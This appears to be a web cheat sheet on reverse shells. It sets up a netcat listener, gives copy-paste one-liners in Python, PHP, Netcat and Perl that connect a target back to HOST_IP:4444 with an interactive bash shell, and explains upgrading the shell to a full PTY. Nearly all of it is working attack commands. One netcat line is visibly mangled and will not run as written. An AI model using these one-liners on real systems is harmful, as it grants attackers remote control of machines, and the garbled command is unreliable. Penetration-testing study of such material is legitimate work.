Reverse Shells
Getting a Shell
Listening on the Host
To setup a host to listen for incoming connections on port 4444.
$ nc -nvlp 4444
Transmitting from Target
Unix / Linux Reverse Shells.
The Python one is usually the best if the target has Python, much more likely to work.
You need to replace HOST_IP with the IP address of your host machine. The host needs to be exposing the selected port (here 4444) such that the target can access it.
After getting a reverse shell, you're likely to want to upgrade to a PTY and passthrough commands like Ctrl-c and Ctrl-z. For those, see "Spawning a PTY" and "Passing All Commands".
Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("HOST_IP",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/bash","-i"]);'
PHP
php -r '$sock=fsockopen("HOST_IP",4444);exec("/bin/sh -i <&3 >&3 2>&3");'
Netcat
nc -e /bin/bash HOST_IP 4444
/bin/bash | nc HOST_IP 4444
rm -f /tmp/p; mknod /tmp/p p && nc HOST_IP 4444 0/tmp/p
Perl
perl -e 'use Socket;$i="HOST_IP";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/bash -i");};'
Spawning a PTY
Once inside a reverse shell, many commands such as su, nano and vim require a PTY in order to run. We can do this quite easily with any of the options below.
After spawning a PTY, you're likely to want to passthrough commands like Ctrl-c and Ctrl-z. For that, see "Passing All Commands".
Python
$ python -c 'import pty;pty.spawn("/bin/bash")'
Passing All Commands
There's a couple of ways to pass through commands from the host to the target reverse shell but the simplest and most versatile uses some magic around netcat and works almost every time!
- Once in your reverse shell, you want to hit
Ctrl-zto background it. - Tell your terminal session to echo all commands through to the target with
stty raw -echo. - Now you can bring your shell back to the foreground with
fg. It might look a bit strange and the alignment off. To fix this, just runreset. - Finally you can set some environment variables such that editors like nano can run correctly in your session.
$ export SHELL=bash
$ export TERM=xterm
Quick Reference
Ctrl-z
# stty raw -echo
# fg
$ reset
$ export SHELL=bash
$ export TERM=xterm